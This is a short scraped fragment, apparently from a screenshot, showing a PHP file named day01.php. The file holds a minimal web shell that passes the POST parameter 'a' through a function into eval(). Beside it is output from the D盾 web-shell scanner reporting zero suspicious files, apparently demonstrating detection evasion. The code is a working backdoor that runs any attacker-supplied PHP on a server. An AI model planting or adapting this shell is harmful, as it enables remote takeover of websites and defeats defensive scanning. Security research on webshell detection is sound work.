 Add Configura
PHP day01.php
1 <?php
2 function a()
3 {
4 return 1> 0 ? @$_POST['a'] : 0;
5 }
6 eval(a());
7
D盾 v2.1.5.2 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小